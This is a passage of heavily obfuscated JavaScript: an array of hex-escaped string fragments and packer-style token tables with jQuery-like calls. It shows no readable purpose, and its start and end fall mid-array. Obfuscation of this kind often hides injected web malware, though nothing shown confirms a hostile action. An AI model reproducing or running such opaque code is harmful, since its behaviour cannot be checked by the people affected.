\x35\x36\x35\x7c\x5f\x30\x78\x64\x33','\x45\x20\x36\x57\x3d\x39\x63\x28\x57\x29','\x27\x2c\x5c\x27\x5c\x5c\x78\x5c\x5c\x74','\x5c\x5c\x42\x5c\x27\x29\x29\x2f\x34\x6a','\x5c\x27\x2c\x5c\x27\x5c\x5c\x36\x5c\x5c','\x35\x5c\x5c\x69\x5c\x27\x29\x3d\x3d\x3d','\x61\x5c\x27\x2c\x5c\x27\x5c\x5c\x65\x5c','\x5c\x5c\x72\x5c\x27\x29\x2b\x31\x38\x28','\x5c\x50\x5c\x5c\x47\x5c\x27\x2c\x5c\x27','\x31\x39\x28\x5c\x27\x5c\x5c\x33\x5c\x5c','\x5f\x30\x78\x35\x64\x38\x37\x31\x65\x7c','\x27\x5c\x5c\x66\x5c\x27\x29\x5b\x31\x39','\x34\x5c\x5c\x64\x5c\x5c\x35\x5c\x27\x29','\x42\x5c\x5c\x70\x5c\x27\x29\x3d\x3d\x37','\x5c\x37\x5c\x5c\x35\x5c\x27\x29\x29\x3a','\x5c\x61\x5c\x5c\x36\x5c\x27\x2c\x5c\x27','\x6d\x65\x6e\x74\x7c\x5f\x30\x78\x34\x35','\x5c\x27\x29\x2b\x32\x50\x28\x5c\x27\x5c','\x4b\x28\x5c\x27\x5c\x5c\x33\x5c\x5c\x34','\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x6a\x5c','\x5c\x38\x5c\x5c\x43\x5c\x5c\x33\x5c\x27','\x36\x5c\x27\x29\x2b\x52\x28\x5c\x27\x5c','\x7c\x68\x4a\x7c\x68\x49\x7c\x68\x48\x7c','\x3d\x31\x53\x5b\x59\x28\x5c\x27\x5c\x5c','\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x6e\x5c','\x5c\x27\x5c\x5c\x37\x5c\x5c\x66\x5c\x5c','\x5c\x6e\x5c\x5c\x36\x5c\x5c\x6b\x5c\x5c','\x5c\x6d\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c','\x24\x28\x4a\x28\x5c\x27\x5c\x5c\x33\x5c','\x5c\x27\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c','\x5c\x33\x5c\x27\x29\x2b\x31\x62\x28\x5c','\x5c\x6a\x5c\x5c\x65\x5c\x27\x2c\x5c\x27','\x2b\x5c\x27\x5c\x5c\x6b\x5c\x5c\x65\x5c','\x5c\x5c\x41\x5c\x5c\x43\x5c\x27\x29\x2b','\x4f\x5c\x5c\x78\x5c\x5c\x64\x5c\x5c\x6e','\x5c\x27\x5d\x28\x31\x34\x28\x5c\x27\x5c','\x5c\x37\x5c\x5c\x61\x5c\x5c\x36\x5c\x27','\x61\x67\x7c\x61\x62\x7c\x61\x65\x7c\x61','\x5c\x62\x5c\x5c\x36\x5c\x5c\x31\x48\x5c','\x44\x28\x5c\x27\x5c\x5c\x33\x5c\x5c\x34','\x5c\x5c\x36\x5c\x27\x29\x2c\x4b\x28\x29','\x49\x7c\x64\x41\x7c\x64\x48\x7c\x64\x47','\x5c\x5c\x36\x5c\x5c\x41\x5c\x27\x29\x29','\x34\x5c\x5c\x35\x5c\x5c\x62\x5c\x5c\x70','\x38\x5c\x5c\x33\x5c\x5c\x36\x5c\x27\x29','\x75\x5c\x5c\x70\x5c\x27\x29\x5d\x28\x29','\x5c\x33\x5c\x27\x29\x5d\x3f\x59\x28\x5c','\x5c\x5c\x35\x5c\x27\x29\x3d\x3d\x33\x64','\x5c\x64\x5c\x27\x2c\x5c\x27\x5c\x5c\x31','\x4a\x2c\x33\x4e\x29\x7b\x45\x20\x32\x71','\x31\x32\x20\x33\x61\x28\x35\x5a\x2c\x35','\x5c\x66\x5c\x5c\x63\x5c\x5c\x44\x5c\x5c','\x5c\x5c\x31\x35\x5c\x5c\x33\x43\x5c\x5c','\x4f\x5c\x5c\x78\x5c\x27\x2b\x33\x63\x2b','\x5c\x5c\x37\x5c\x5c\x44\x5c\x5c\x61\x5c','\x65\x34\x32\x61\x7c\x5f\x30\x78\x31\x32','\x5c\x61\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c','\x5c\x27\x29\x29\x3f\x33\x69\x28\x5c\x27','\x5c\x33\x5c\x27\x29\x3a\x31\x47\x3d\x52','\x71\x5c\x5c\x68\x5c\x5c\x36\x5c\x5c\x6c','\x7b\x45\x20\x32\x61\x3d\x31\x4b\x2c\x34','\x5c\x5c\x78\x5c\x27\x2c\x5c\x27\x5c\x5c','\x3b\x34\x61\x5b\x32\x4d\x28\x5c\x27\x5c','\x5c\x78\x5c\x5c\x61\x5c\x5c\x36\x5c\x5c','\x41\x5c\x5c\x64\x5c\x27\x29\x2b\x5c\x27','\x32\x70\x28\x5c\x27\x5c\x5c\x33\x5c\x5c','\x5f\x30\x78\x33\x32\x35\x34\x31\x65\x7c','\x52\x7c\x66\x51\x7c\x66\x50\x7c\x66\x4f','\x29\x3a\x32\x74\x5b\x31\x76\x28\x5c\x27','\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x61\x5c','\x63\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x4c','\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x63\x5c','\x27\x29\x2b\x31\x73\x28\x5c\x27\x5c\x5c','\x29\x3a\x33\x6f\x3d\x31\x69\x28\x5c\x27','\x5c\x5c\x42\x5c\x27\x29\x5d\x26\x26\x24','\x3b\x33\x70\x5b\x31\x75\x28\x5c\x27\x5c','\x24\x28\x5c\x27\x5c\x5c\x48\x5c\x5c\x66','\x27\x5c\x27\x3b\x32\x31\x28\x32\x6c\x29','\x78\x33\x36\x30\x37\x31\x37\x7c\x5f\x30','\x6d\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x6b','\x7c\x62\x67\x7c\x62\x66\x7c\x62\x65\x7c','\x5c\x5c\x4e\x5c\x27\x29\x7d\x29\x2c\x24','\x5c\x64\x5c\x5c\x36\x5c\x27\x29\x29\x5b','\x7c\x62\x4e\x7c\x62\x4d\x7c\x62\x4c\x7c','\x6f\x3d\x28\x4b\x28\x29\x7b\x45\x20\x34','\x61\x5c\x5c\x31\x48\x5c\x5c\x6b\x5c\x5c','\x6c\x29\x31\x32\x20\x33\x52\x21\x3d\x28','\x6f\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x61','\x5c\x5c\x66\x5c\x5c\x66\x5c\x27\x5d\x28','\x5c\x66\x5c\x27\x5d\x28\x35\x64\x28\x5c','\x30\x78\x35\x61\x38\x61\x61\x66\x7c\x5f','\x5c\x5c\x33\x5c\x5c\x34\x5c\x5c\x64\x5c','\x35\x34\x63\x7c\x78\x32\x66\x7c\x78\x32','\x5c\x62\x5c\x5c\x38\x5c\x27\x29\x2b\x4d','\x37\x6f\x29\x2c\x37\x70\x28\x34\x6b\x2c','\x28\x4b\x28\x29\x7b\x45\x20\x36\x56\x3d','\x5c\x41\x5c\x27\x29\x2b\x4d\x28\x5c\x27','\x33\x5c\x5c\x34\x5c\x5c\x42\x5c\x5c\x6c','\x5c\x27\x29\x29\x2c\x35\x68\x3d\x31\x56','\x5c\x34\x5c\x5c\x38\x5c\x5c\x37\x5c\x5c','\x7c\x69\x55\x7c\x68\x53\x7c\x68\x52\x7c','\x62\x5c\x5c\x69\x5c\x27\x29\x29\x2c\x34','\x5c\x37\x5c\x5c\x66\x5c\x27\x2b\x5c\x27','\x74\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x71','\x21\x3d\x33\x64\x5b\x31\x79\x28\x5c\x27','\x36\x3d\x39\x6f\x5b\x31\x71\x28\x5c\x27','\x29\x2b\x31\x34\x28\x5c\x27\x5c\x5c\x33','\x27\x29\x5b\x5c\x27\x5c\x5c\x36\x5c\x5c','\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x62\x5c','\x3d\x34\x33\x5b\x33\x72\x5d\x5b\x5c\x27','\x2b\x51\x28\x5c\x27\x5c\x5c\x33\x5c\x5c','\x5d\x5b\x5c\x27\x5c\x5c\x36\x5c\x5c\x6b','\x5c\x5c\x6a\x5c\x5c\x36\x5c\x27\x2c\x5c','\x64\x5c\x5c\x5a\x5c\x27\x2c\x4b\x28\x29','\x5c\x5c\x34\x5c\x5c\x35\x5c\x5c\x42\x5c','\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x36\x5c','\x63\x5c\x5c\x6b\x5c\x5c\x74\x5c\x5c\x6f','\x35\x5c\x5c\x72\x5c\x5c\x72\x5c\x27\x29','\x5b\x5c\x27\x5c\x5c\x61\x5c\x5c\x36\x5c','\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x36\x5c','\x3a\x38\x52\x5b\x5c\x27\x5c\x5c\x66\x5c','\x5c\x5c\x35\x5c\x5c\x75\x5c\x5c\x38\x5c','\x65\x35\x7c\x5f\x30\x78\x32\x62\x63\x30','\x32\x41\x28\x5c\x27\x5c\x5c\x33\x5c\x5c','\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x6b\x5c','\x34\x5c\x5c\x38\x5c\x5c\x37\x5c\x5c\x37','\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x68\x5c','\x37\x5b\x31\x67\x28\x5c\x27\x5c\x5c\x33','\x5c\x5c\x70\x5c\x27\x29\x5d\x28\x32\x6e','\x3b\x32\x59\x3a\x31\x49\x5b\x51\x28\x5c','\x5c\x38\x5c\x5c\x33\x5c\x5c\x79\x5c\x27','\x61\x5c\x5c\x36\x5c\x5c\x6e\x5c\x5c\x74','\x35\x3b\x34\x58\x28\x45\x20\x35\x50\x3d','\x36\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x4e','\x3d\x31\x37\x3b\x34\x69\x3c\x35\x50\x5b','\x68\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x63','\x5c\x5c\x72\x5c\x27\x29\x2b\x5c\x27\x5c','\x29\x29\x2c\x35\x4b\x3d\x38\x47\x2c\x37','\x27\x5c\x5c\x33\x5c\x5c\x34\x5c\x5c\x38','\x34\x33\x5b\x33\x72\x5d\x5b\x58\x28\x5c','\x37\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x71','\x66\x5c\x5c\x65\x5c\x5c\x62\x5c\x27\x2c','\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x36\x5c','\x57\x29\x5b\x31\x75\x28\x5c\x27\x5c\x5c','\x37\x5c\x5c\x64\x5c\x5c\x71\x5c\x27\x2c','\x27\x29\x29\x5b\x4d\x28\x5c\x27\x5c\x5c','\x5c\x49\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c','\x57\x7c\x69\x37\x7c\x69\x65\x7c\x69\x64','\x35\x61\x29\x5b\x31\x39\x28\x5c\x27\x5c','\x27\x2c\x5c\x27\x5c\x5c\x4c\x5c\x5c\x65','\x5c\x5c\x31\x33\x5c\x5c\x63\x5c\x27\x2c','\x5c\x38\x5c\x5c\x33\x5c\x5c\x75\x5c\x27','\x27\x29\x2b\x54\x28\x5c\x27\x5c\x5c\x33','\x5c\x5c\x35\x5c\x5c\x42\x5c\x27\x29\x2b','\x29\x2c\x32\x44\x5b\x4d\x28\x5c\x27\x5c','\x27\x29\x3d\x3d\x39\x35\x29\x31\x32\x20','\x33\x66\x36\x64\x62\x7c\x5f\x30\x78\x34','\x79\x2c\x37\x77\x29\x7b\x45\x20\x32\x4d','\x79\x5c\x5c\x72\x5c\x27\x29\x2b\x54\x28','\x5c\x6e\x5c\x5c\x36\x5c\x27\x2c\x5c\x27','\x30\x78\x31\x65\x7c\x5f\x30\x78\x32\x34','\x5c\x5c\x46\x5c\x27\x5d\x28\x33\x45\x29','\x5c\x66\x5c\x27\x2c\x5c\x27\x5c\x5c\x48','\x27\x5c\x5c\x4c\x5c\x5c\x49\x5c\x5c\x66','\x66\x20\x31\x71\x28\x5c\x27\x5c\x5c\x33','\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x64\x5c','\x5c\x63\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c','\x5c\x5c\x6b\x5c\x5c\x74\x5c\x5c\x64\x5c','\x62\x5c\x27\x29\x5d\x28\x32\x6f\x28\x5c','\x29\x2b\x5c\x27\x5c\x5c\x31\x63\x5c\x27','\x31\x51\x2b\x2b\x29\x7b\x45\x20\x35\x31','\x5c\x65\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c','\x39\x7c\x5f\x30\x78\x34\x32\x34\x61\x65','\x5c\x78\x5c\x5c\x47\x5c\x5c\x4c\x5c\x5c','\x63\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x36','\x34\x5c\x5c\x38\x5c\x5c\x70\x5c\x5c\x69','\x6f\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x66','\x78\x38\x30\x35\x36\x38\x61\x7c\x5f\x30','\x5c\x68\x5c\x5c\x31\x64\x5c\x5c\x48\x5c','\x34\x31\x38\x63\x64\x7c\x5f\x30\x78\x34','\x64\x5c\x5c\x70\x5c\x27\x29\x5d\x28\x51','\x5c\x6f\x5c\x5c\x68\x5c\x27\x2c\x5c\x27','\x33\x5c\x5c\x34\x5c\x5c\x35\x5c\x5c\x36','\x4d\x28\x5c\x27\x5c\x5c\x33\x5c\x5c\x34','\x5c\x27\x5c\x5c\x71\x5c\x5c\x37\x5c\x5c','\x77\x7c\x63\x76\x7c\x63\x74\x7c\x63\x6c','\x3d\x24\x5b\x31\x4b\x28\x5c\x27\x5c\x5c','\x5c\x5c\x36\x5c\x27\x29\x2b\x52\x28\x5c','\x6a\x5c\x5c\x37\x5c\x5c\x64\x5c\x5c\x36','\x66\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x4f','\x4b\x28\x29\x7b\x45\x20\x31\x75\x3d\x55','\x5c\x63\x5c\x5c\x64\x5c\x27\x5d\x28\x33','\x28\x29\x7b\x45\x20\x31\x4b\x3d\x55\x2c','\x5c\x5c\x64\x5c\x5c\x62\x5c\x27\x29\x5d','\x5c\x66\x5c\x5c\x6d\x5c\x27\x2b\x51\x28','\x5c\x4c\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c','\x5c\x5c\x6b\x5c\x5c\x5a\x5c\x5c\x48\x5c','\x39\x71\x28\x57\x29\x5b\x31\x55\x28\x5c','\x5c\x36\x5c\x5c\x6b\x5c\x27\x2b\x31\x42','\x20\x31\x58\x28\x5c\x27\x5c\x5c\x33\x5c','\x35\x5c\x5c\x64\x5c\x5c\x43\x5c\x27\x29','\x31\x30\x5c\x5c\x61\x5c\x5c\x46\x5c\x5c','\x54\x4e\x64\x46\x4e','\x33\x5c\x27\x29\x2b\x5c\x27\x5c\x5c\x63','\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c','\x5f\x30\x78\x34\x65\x33\x65\x63\x65\x7c','\x5c\x27\x5c\x5c\x36\x5c\x5c\x37\x5c\x5c','\x5c\x5c\x34\x5c\x5c\x6c\x5c\x5c\x72\x5c','\x5c\x5c\x70\x5c\x27\x29\x3a\x31\x5a\x5b','\x69\x5c\x5c\x70\x5c\x27\x29\x5d\x28\x29','\x2b\x31\x43\x28\x5c\x27\x5c\x5c\x33\x5c','\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x64\x5c','\x5c\x5c\x36\x5c\x5c\x34\x5c\x5c\x6d\x5c','\x5c\x34\x5c\x5c\x62\x5c\x5c\x42\x5c\x27','\x38\x34\x63\x31\x33\x7c\x5f\x30\x78\x32','\x5d\x3b\x31\x32\x28\x33\x47\x5b\x58\x28','\x5c\x35\x5c\x5c\x35\x5c\x5c\x6c\x5c\x27','\x29\x2c\x37\x48\x29\x2b\x5c\x27\x5c\x5c','\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x6e\x5c','\x7c\x62\x58\x7c\x62\x57\x7c\x62\x56\x7c','\x5c\x5c\x33\x5c\x27\x29\x3a\x31\x47\x3d','\x27\x29\x2b\x5c\x27\x5c\x5c\x66\x5c\x5c','\x5c\x5c\x72\x5c\x5c\x36\x5c\x27\x29\x29','\x33\x5c\x5c\x34\x5c\x5c\x64\x5c\x5c\x6c','\x29\x7d\x7d\x7d\x4b\x20\x33\x62\x28\x29','\x7a\x28\x5c\x27\x5c\x5c\x33\x5c\x5c\x34','\x5c\x68\x5c\x5c\x36\x5c\x27\x2b\x4d\x28','\x35\x5c\x5c\x64\x5c\x5c\x62\x5c\x27\x29','\x34\x5c\x5c\x6c\x5c\x5c\x72\x5c\x27\x29','\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x66\x5c','\x7c\x65\x7a\x7c\x65\x79\x7c\x65\x78\x7c','\x6f\x3d\x31\x69\x28\x5c\x27\x5c\x5c\x33','\x27\x5c\x5c\x71\x5c\x27\x5d\x28\x4d\x28','\x5c\x37\x5c\x5c\x68\x5c\x5c\x5a\x5c\x27','\x53\x5c\x5c\x34\x5c\x5c\x31\x70\x5c\x27','\x6e\x5c\x27\x2b\x31\x62\x28\x5c\x27\x5c','\x5c\x34\x5c\x5c\x38\x5c\x5c\x35\x5c\x5c','\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x36\x5c','\x27\x5c\x5c\x31\x6c\x5c\x5c\x61\x5c\x27','\x61\x38\x32\x33\x7c\x5f\x30\x78\x35\x39','\x2c\x5c\x27\x5c\x5c\x4e\x5c\x5c\x65\x5c','\x5c\x27\x29\x29\x5b\x4a\x28\x5c\x27\x5c','\x5c\x46\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c','\x5c\x64\x5c\x27\x29\x29\x2c\x34\x63\x3d','\x5c\x5c\x6b\x5c\x5c\x74\x5c\x27\x2c\x5c','\x75\x5c\x27\x29\x29\x2b\x36\x4f\x2b\x28','\x5c\x5c\x36\x5c\x5c\x37\x5c\x5c\x68\x5c','\x42\x5c\x27\x29\x5d\x3e\x31\x37\x26\x26','\x5c\x5c\x66\x5c\x5c\x4f\x5c\x27\x2c\x5c','\x37\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x63','\x5c\x6a\x5c\x27\x2c\x5c\x27\x5c\x5c\x74','\x4a\x2c\x34\x45\x3d\x24\x28\x57\x29\x3b','\x5c\x34\x5c\x5c\x35\x5c\x5c\x69\x5c\x5c','\x5c\x5c\x6a\x5c\x5c\x37\x5c\x5c\x66\x5c','\x5c\x35\x5c\x5c\x33\x5c\x5c\x70\x5c\x27','\x5c\x5c\x6e\x5c\x5c\x37\x5c\x5c\x65\x5c','\x5d\x3d\x31\x79\x28\x5c\x27\x5c\x5c\x33','\x5c\x35\x5c\x5c\x62\x5c\x5c\x64\x5c\x27','\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x46\x5c','\x37\x5c\x5c\x6c\x5c\x5c\x61\x5c\x27\x2c','\x7c\x78\x34\x31\x7c\x5f\x30\x78\x35\x38','\x68\x5c\x5c\x74\x5c\x5c\x48\x5c\x5c\x6a','\x29\x5b\x54\x28\x5c\x27\x5c\x5c\x33\x5c','\x5c\x64\x5c\x27\x29\x29\x2c\x35\x56\x3d','\x2b\x31\x6b\x28\x5c\x27\x5c\x5c\x33\x5c','\x5c\x5c\x66\x5c\x27\x2b\x56\x28\x5c\x27','\x3d\x34\x78\x3b\x31\x31\x28\x32\x6f\x28','\x45\x20\x35\x78\x3d\x38\x75\x28\x38\x4e','\x6a\x42\x7c\x6a\x51\x7c\x6a\x49\x7c\x6a','\x5b\x32\x4d\x28\x5c\x27\x5c\x5c\x33\x5c','\x5c\x32\x34\x5c\x5c\x37\x5c\x5c\x50\x5c','\x28\x5c\x27\x5c\x5c\x78\x5c\x5c\x74\x5c','\x27\x2c\x5c\x27\x5c\x5c\x50\x5c\x5c\x36','\x7c\x5f\x30\x78\x32\x39\x36\x62\x38\x34','\x29\x5d\x28\x31\x74\x28\x5c\x27\x5c\x5c','\x5c\x27\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c','\x4b\x28\x36\x72\x2c\x34\x68\x29\x7b\x45','\x32\x38\x31\x63\x66\x34\x7c\x5f\x30\x78','\x37\x5c\x5c\x62\x5c\x27\x2c\x5c\x27\x5c','\x78\x35\x64\x30\x65\x64\x39\x7c\x78\x34','\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x36\x5c','\x5c\x5c\x38\x5c\x5c\x37\x5c\x5c\x36\x5c','\x31\x39\x7c\x5f\x30\x78\x35\x61\x34\x30','\x5c\x5c\x33\x5c\x5c\x34\x5c\x5c\x36\x5c','\x54\x28\x5c\x27\x5c\x5c\x33\x5c\x5c\x34','\x28\x2f\x3c\x34\x31\x28\x3f\x3a\x2e\x2b','\x5c\x64\x5c\x5c\x72\x5c\x27\x29\x2b\x5c','\x5b\x5c\x27\x5c\x5c\x61\x5c\x5c\x71\x5c','\x3a\x33\x75\x5c\x5c\x2e\x33\x76\x29\x5c','\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c\x74\x5c','\x68\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x6b','\x27\x2c\x5c\x27\x5c\x5c\x32\x42\x5c\x5c','\x5c\x5c\x69\x5c\x5c\x72\x5c\x27\x29\x2b','\x63\x66\x32\x7c\x73\x68\x69\x66\x74\x7c','\x64\x7c\x5f\x30\x78\x62\x62\x32\x36\x38','\x30\x7c\x5f\x30\x78\x35\x35\x37\x35\x38','\x31\x66\x38\x39\x7c\x30\x78\x31\x7c\x5f','\x5c\x65\x5c\x5c\x62\x5c\x5c\x7a\x5c\x5c','\x49\x3d\x37\x47\x5b\x31\x67\x28\x5c\x27','\x32\x20\x34\x65\x5b\x32\x76\x28\x5c\x27','\x33\x5c\x5c\x34\x5c\x5c\x69\x5c\x5c\x62','\x33\x37\x3d\x24\x28\x57\x29\x3b\x33\x37','\x38\x35\x35\x61\x62\x7c\x78\x32\x38\x7c','\x37\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x65','\x5c\x35\x5c\x5c\x41\x5c\x5c\x62\x5c\x27','\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x36\x5c','\x2c\x5c\x27\x5c\x5c\x65\x5c\x5c\x6b\x5c','\x63\x5c\x5c\x31\x33\x5c\x5c\x65\x5c\x5c','\x5c\x69\x5c\x27\x29\x2c\x31\x67\x28\x5c','\x67\x5c\x5c\x31\x35\x5c\x5c\x71\x5c\x27','\x5c\x32\x77\x5c\x5c\x6a\x5c\x5c\x63\x5c','\x62\x5c\x5c\x37\x5c\x5c\x68\x5c\x5c\x5a','\x5c\x37\x5c\x5c\x43\x5c\x27\x29\x2b\x5c','\x5c\x5c\x6a\x5c\x5c\x49\x5c\x27\x2b\x32','\x35\x5c\x5c\x36\x5c\x5c\x62\x5c\x27\x29','\x73\x3d\x24\x28\x57\x29\x2c\x33\x42\x3d','\x5c\x5c\x6d\x5c\x5c\x69\x5c\x5c\x63\x5c','\x41\x5c\x27\x29\x2b\x31\x62\x28\x5c\x27','\x5c\x5c\x6c\x5c\x27\x2b\x5c\x27\x5c\x5c','\x71\x5c\x27\x5d\x26\x26\x39\x43\x28\x32','\x2b\x5c\x27\x5c\x5c\x74\x5c\x5c\x64\x5c','\x33\x5c\x5c\x34\x5c\x5c\x38\x5c\x5c\x42','\x71\x5c\x27\x5d\x28\x31\x6d\x28\x5c\x27','\x32\x63\x3b\x31\x31\x28\x5c\x27\x5c\x5c','\x5c\x32\x47\x5c\x5c\x31\x70\x5c\x5c\x65','\x5c\x35\x5c\x5c\x33\x5c\x5c\x43\x5c\x27','\x31\x6d\x69\x53\x63\x42\x74','\x28\x57\x29\x2c\x33\x6a\x3d\x24\x28\x32','\x31\x61\x7d\x29\x7d\x29\x29\x2c\x32\x44','\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x48\x5c','\x33\x5c\x5c\x34\x5c\x5c\x6c\x5c\x5c\x72','\x5c\x5c\x75\x5c\x5c\x33\x5c\x27\x29\x2b','\x5c\x37\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c','\x61\x38\x39\x37\x7c\x5f\x30\x78\x34\x61','\x7c\x67\x53\x7c\x67\x51\x7c\x67\x49\x7c','\x35\x66\x3d\x35\x44\x5b\x31\x61\x5d\x29','\x31\x41\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c','\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x68\x5c','\x5c\x50\x5c\x5c\x36\x5c\x27\x2c\x5c\x27','\x32\x30\x31\x35\x7c\x5f\x30\x78\x33\x37','\x35\x5c\x5c\x36\x5c\x5c\x36\x5c\x27\x29','\x5c\x6c\x5c\x27\x2b\x5c\x27\x5c\x5c\x37','\x5c\x5c\x38\x5c\x27\x29\x2b\x5c\x27\x5c','\x5c\x36\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c','\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x6a\x5c','\x6a\x5c\x5c\x37\x5c\x5c\x46\x5c\x27\x2c','\x44\x5c\x27\x2c\x5c\x27\x5c\x5c\x61\x5c','\x7c\x69\x59\x7c\x69\x58\x7c\x6a\x64\x7c','\x5c\x27\x29\x2b\x31\x69\x28\x5c\x27\x5c','\x5c\x5c\x6a\x5c\x5c\x61\x5c\x27\x2c\x5c','\x5c\x5c\x71\x5c\x5c\x63\x5c\x5c\x68\x5c','\x34\x6d\x5c\x5c\x37\x5c\x27\x2c\x5c\x27','\x5c\x64\x5c\x5c\x36\x5c\x5c\x69\x5c\x5c','\x5c\x38\x5c\x5c\x79\x5c\x5c\x35\x5c\x27','\x5c\x61\x5c\x5c\x48\x5c\x27\x2c\x5c\x27','\x5c\x5c\x6b\x5c\x5c\x61\x5c\x27\x2c\x5c','\x5c\x27\x29\x2b\x54\x28\x5c\x27\x5c\x5c','\x5c\x70\x5c\x5c\x43\x5c\x27\x29\x2b\x5c','\x5c\x75\x5c\x5c\x75\x5c\x27\x29\x2b\x5c','\x38\x5c\x27\x29\x2b\x54\x28\x5c\x27\x5c','\x36\x36\x34\x39\x32\x7c\x78\x35\x32\x7c','\x5c\x65\x5c\x5c\x6b\x5c\x5c\x62\x5c\x27','\x47\x56\x44\x54\x64','\x5c\x37\x5c\x5c\x7a\x5c\x5c\x36\x5c\x5c','\x66\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x65','\x71\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x31','\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x34\x5c','\x27\x5c\x5c\x4c\x5c\x5c\x61\x5c\x5c\x65','\x5c\x37\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c','\x5c\x5c\x72\x5c\x27\x29\x2b\x31\x62\x28','\x75\x5c\x5c\x69\x5c\x27\x29\x2b\x58\x28','\x5c\x27\x2c\x5c\x27\x5c\x5c\x69\x5c\x5c','\x5c\x6a\x5c\x5c\x31\x33\x5c\x5c\x63\x5c','\x3d\x24\x28\x31\x77\x28\x5c\x27\x5c\x5c','\x36\x67\x3d\x33\x30\x5b\x31\x52\x28\x5c','\x5c\x5c\x35\x5c\x5c\x43\x5c\x5c\x33\x5c','\x5c\x5c\x62\x5c\x5c\x6d\x5c\x27\x2c\x5c','\x5c\x61\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c','\x2c\x5c\x27\x5c\x5c\x31\x6c\x5c\x5c\x35','\x5c\x5c\x72\x5c\x5c\x43\x5c\x27\x29\x2b','\x3b\x24\x28\x32\x33\x28\x5c\x27\x5c\x5c','\x5c\x5c\x37\x5c\x5c\x6f\x5c\x5c\x6f\x5c','\x66\x5c\x5c\x63\x5c\x5c\x6b\x5c\x27\x2c','\x5c\x27\x2c\x5c\x27\x5c\x5c\x49\x5c\x5c','\x34\x5c\x5c\x35\x5c\x5c\x38\x5c\x5c\x62','\x5c\x27\x2c\x5c\x27\x5c\x5c\x66\x5c\x5c','\x5c\x27\x5c\x5c\x78\x5c\x5c\x47\x5c\x5c','\x5d\x28\x4b\x28\x29\x7b\x45\x20\x33\x67','\x7b\x32\x5a\x20\x36\x59\x3d\x32\x58\x5b','\x5c\x64\x5c\x27\x29\x5d\x28\x56\x28\x5c','\x5c\x43\x5c\x5c\x42\x5c\x27\x29\x2b\x55','\x39\x61\x7c\x5f\x30\x78\x33\x63\x64\x63','\x5c\x5a\x5c\x27\x2c\x5c\x27\x5c\x5c\x63','\x5c\x32\x43\x5c\x27\x2c\x5c\x27\x5c\x5c','\x33\x32\x7c\x78\x36\x31\x7c\x78\x36\x35','\x38\x63\x39\x34\x36\x7c\x5f\x30\x78\x34','\x5c\x6d\x5c\x5c\x63\x5c\x5c\x31\x45\x5c','\x24\x28\x57\x29\x2c\x37\x50\x3d\x34\x39','\x5c\x31\x30\x5c\x27\x2c\x5c\x27\x5c\x5c','\x5c\x42\x5c\x27\x29\x5d\x28\x32\x76\x28','\x31\x37\x5d\x5b\x31\x43\x28\x5c\x27\x5c','\x6a\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x68','\x32\x61\x32\x35\x62\x63\x7c\x5f\x30\x78','\x6d\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x63','\x35\x5c\x5c\x70\x5c\x5c\x6c\x5c\x27\x29','\x62\x5c\x27\x29\x29\x3a\x38\x78\x5b\x5c','\x5c\x27\x29\x21\x3d\x3d\x31\x73\x28\x5c','\x5c\x5c\x70\x5c\x5c\x42\x5c\x27\x29\x2b','\x36\x5c\x27\x2b\x59\x28\x5c\x27\x5c\x5c','\x5c\x5c\x6b\x5c\x5c\x7a\x5c\x27\x2c\x5c','\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x65\x5c','\x32\x64\x3d\x33\x7a\x3b\x24\x28\x57\x29','\x71\x5c\x5c\x44\x5c\x27\x2c\x5c\x27\x5c','\x32\x33\x2